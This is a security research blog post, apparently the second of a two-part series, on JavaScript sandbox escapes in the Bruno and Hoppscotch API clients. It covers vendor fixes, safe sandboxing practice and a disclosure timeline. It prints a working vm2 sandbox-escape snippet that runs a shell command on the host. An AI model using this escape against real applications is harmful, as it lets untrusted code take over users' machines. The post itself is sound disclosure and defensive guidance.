Welcome back to the second part of our deep dive into the security risks of API clients. In Part 1, we explored how API clients work, focusing on the challenges of sandboxing untrusted JavaScript code in Postman and Insomnia. As we've seen, building robust sandboxes is not easy because there are many pitfalls.

In today's article, we'll continue our investigation by examining more complex sandbox bypasses and exploring more holistic sandboxing approaches. We'll also highlight the responses and fixes that vendors implemented following our disclosures. Furthermore, we will provide good practices on implementing robust JavaScript sandboxing using currently available tools.

Case Study 3: Bruno



After examining Postman and Insomnia last week, we'll continue with Bruno today. It has a similar user interface to the previously mentioned API clients and provides a similar feature set:

Like its cousins, Bruno also supports scripting capabilities. To prevent untrusted scripts from performing malicious actions, Bruno uses the vm2 package to sandbox the code. This package tries to fix the issues of Node.js's built-in vm module by proxying objects that are passed from the outside world into the sandbox, preventing access to dangerous properties. However, the package maintainer realized that this approach has fundamental flaws and discontinued the package in July 2023 due to unfixable security issues.

Because of these known vulnerabilities in vm2, attackers could escape Bruno's sandbox. The general technique is similar to what we saw last week. The attacker tries to get access to the function constructor of the outside world, using it to run code outside of the sandbox. However, since vm2 tries to prevent this, attackers need to find ways to get access to the underlying objects that are being proxied. One of such sandbox escape exploits is the following:

const g = ({}).__lookupGetter__;

const a = Buffer.apply;

const p = a.apply(g, [Buffer, ['__proto__']]);

const main = p.call(a).constructor('return process')().mainModule;

main.require('child_process').execSync('id > /tmp/pwnd');Here, the exposed Buffer constructor is proxied by vm2, which means that any calls and property accesses are delegated to the object in the outside world. Any dangerous accesses are blocked by the proxy, preventing direct access to the function constructor.

In this case, however, using a clever combination of __lookupGetter__ and apply, it is possible to access an object's prototype in a way that cannot be proxied. This allows the attacker to access a plain, unproxied object from the outside world, which in turn can be used to access the outside world's function constructor and run unsandboxed code.

In addition to these vm2 sandbox bypasses, variable values were processed as template literal strings, which means developers could interpolate JavaScript expressions into them. However, the evaluation of these variables was not sandboxed, giving attackers another way to execute arbitrary JavaScript code.

Remediation

To mitigate the vulnerabilities, the Bruno team switched their sandbox to QuickJS, a completely separate JS engine, which they compiled to WebAssembly. Since the QuickJS engine is executed within Node.js's WebAssembly interpreter, the executed code has no access to the system and can therefore run untrusted code without dangerous side effects.



In addition to that, the Bruno team added a user prompt when collections are imported. The user is informed about the potential risks and can decide between Safe Mode, which uses the safe sandbox but lacks some features, or Developer Mode, which supports all features but requires the user to trust the collection's authors. All JavaScript code originating from the collection file is then sandboxed using the user's choice, including variable template literals. The prompt looks like this:

This shows two holistic fix approaches: The first approach is shifting the responsibility to the users. The user needs to actively decide whether or not they trust the collection file, ideally while being educated about the risks.

The second holistic fix approach is to run untrusted code in an entirely separate JavaScript engine. This can either be an engine that does not provide any system access by design (like QuickJS compiled to WebAssembly), or a regular engine isolated using system features (such as Seccomp, cgroups, or namespaces).

Case Study 4: Hoppscotch



Hoppscotch, again, looks quite similar to its alternatives because they all feature a similar set of functionality. However, there is a difference under the hood of Hoppscotch that distinguishes it from the others. Instead of Electron, Hoppscotch is based on Tauri, a cross-platform framework written in Rust and TypeScript.

Tauri tried to learn from Electron's mistakes and avoid its pitfalls. For example, there is no direct way to give code in the web context access to privileged system APIs. If you still need to expose some system-level functionality to your application, you have to write the privileged part in Rust, which will be running outside of the web context, and implement a bridge between the web and privileged parts. Developers could still expose dangerous functionality to the web context that way, but it is much more explicit and therefore easier to audit.

To isolate untrusted code from a collection file, Hoppscotch uses another holistic approach to the sandboxing problem. Web Workers, a standard Web API available in Electron and Tauri, can be used to offload untrusted code into another process without access to many of the common APIs.

Web Workers are a feature supported by all major browsers. A Web Worker behaves like a separate browser window without a UI and cannot access other windows directly. Since the worker has much less access to potentially dangerous APIs and runs in a different JavaScript context than the main application, it naturally isolates untrusted code from anything interesting to attackers. An application can execute code in a worker and use messaging APIs like postMessage to send code and receive the result.

This solved the sandboxing problem in the Tauri-based interactive client, but in the case of Hoppscotch, this is not the only option to process collection files. Hoppscotch also offers a command-line interface (CLI) which is entirely Node.js-based and does not use the Web Worker approach.

Instead, Hoppscotch's CLI used Node.js's built-in vm module without any attempts at preventing reference leaks. As we learned in last week's blog post, this module is not considered a security mechanism, making it trivial for attackers to escape.

To patch this vulnerability, tracked as CVE-2024-34347, the Hoppscotch maintainers went for another holistic fix: They migrated to isolated-vm, a package that spawns a new JavaScript context on the interpreter level. In the case of Node.js, which is powered by the V8 JavaScript engine, this means creating a new isolate. The untrusted code is executed in such an isolate, without access to system resources. To support more complex features, isolated-vm also provides the option to create bridges between trusted and untrusted code, enforce memory or CPU time limits on the untrusted code, and more.

How to Sandbox Securely

As a developer, the vulnerabilities we learned about might make you hopeless, as there are so many pitfalls when sandboxing untrusted JavaScript code. So let's try to find a good set of practices that you can follow to be on the safe side. The right solution highly depends on the environment and on the feature requirements, so let's split the answer into three scenarios:

Scenario 1: If your application runs in a context with browser capabilities, like Electron or Tauri, use a Web Worker or a new window. Browsers already provide a security boundary that prevents any JavaScript code from accessing system-level APIs, such as the file system or spawning processes. To keep this boundary in Electron, ensure your sandbox worker or window has nodeIntegration disabled.

To interface between your application and the untrusted code, use postMessage to send the code to a worker, and receive the execution results. If you need to make functionality available to the untrusted code, use postMessage to bridge between the untrusted code and your application. Make sure to handle all messages received from the worker as untrusted, and verify everything as you would with a web service exposed to the internet. You can also use a timeout and kill the worker or window if the untrusted code takes up too much time to prevent denial of service.

Scenario 2: If your application runs in a context without browser capabilities, like Node.js, use the third-party isolated-vm package. This is currently the most comprehensive solution, integrating into the JavaScript interpreter to provide robust isolation. When using isolated-vm, make sure to read their requirements section, which contains important details for safe usage.

Scenario 3: If system access is desired, provide a sandboxed and an unsandboxed option. Let the user choose between the two while making the risks clearly visible in the prompt. Make the safe option the default. We have seen this approach taken by many applications, like Bruno, Insomnia, Visual Studio Code, or IntelliJ IDEA.

It does not fundamentally solve the problem of running untrusted code safely, which is virtually impossible when system access is desired. Instead, it gives the user an informed choice and lets them use common sense to prevent security incidents. However, scenarios 1 and 2 are always preferred if possible because they don't put the responsibility on the user.

Timeline

| Date | Action |

| 2024-03-19 | We report our findings to the Hoppscotch maintainers |

| 2024-03-19 | The Hoppscotch maintainers acknowledge our report |

| 2024-03-24 | We report our findings to the Bruno maintainer |

| 2024-04-22 | The Hoppscotch maintainers release a fix in @hoppscotch/js-sandbox version 0.8.0 |

| 2024-08-21 | Bruno ships Safe Mode in version 1.26.0 |

Outro

In this two-part blog series, we investigated the security risks in the popular API clients Postman, Insomnia, Bruno, and Hoppscotch. We started by understanding how these tools operate, highlighting their architecture using JavaScript-based cross-platform frameworks like Electron and Tauri. We then focused on the sandboxing of JavaScript code from untrusted collections, which showed that this is not an easy task.

Running untrusted code without any isolation is, of course, a bad idea, but it is also problematic to use seemingly working solutions such as Node.js's built-in vm module or the third-party vm2 package. These are known to have bypasses that let malicious code escape the sandbox and get access to system resources.

To finish our research with some actionable advice, we listed a few good practices on how to sandbox untrusted JavaScript code properly. However, there is no silver bullet, and it is important to thoughtfully build features that run untrusted code, always keeping in mind that anything going into or coming out of the sandbox needs to be treated with care.

Finally, we would like to thank the maintainers of Insomnia, Postman, Bruno, and Hoppscotch for their help with mitigating the issues we reported.

Related Blog Posts

- Part 1: Scripting Outside the Box: API Client Security Risks (1/2)

- Never Underestimate CSRF: Why Origin Reflection is a Bad Idea

- The Power of Taint Analysis: Uncovering Critical Code Vulnerability in OpenAPI Generator

- Why Code Security Matters - Even in Hardened Environments

- Diving Into JumpServer: Attacker’s Gateway to Internal Networks